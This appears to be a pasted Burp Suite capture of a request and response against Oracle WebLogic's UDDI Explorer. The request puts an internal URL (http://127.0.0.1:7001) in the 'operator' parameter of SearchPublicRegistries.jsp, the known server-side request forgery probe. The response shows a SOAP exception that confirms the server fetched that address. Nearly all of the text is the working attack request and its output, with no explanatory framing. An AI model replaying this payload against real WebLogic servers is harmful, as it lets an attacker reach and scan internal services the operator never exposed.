 Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name
&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search&operator=
http://127.0.0.1:7001 HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http:// :7001/uddiexplorer/
9 Cookie: JSESSIONID=
40567
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
384 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5 valign=top>
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001 retu
392 </table>
393 </td>
394 </tr>
395 </table>
396 <script language="javascript">
397
398 function openWin(name, URL)
399 {
400 var new_window = window.open(URL,name);
401 }
402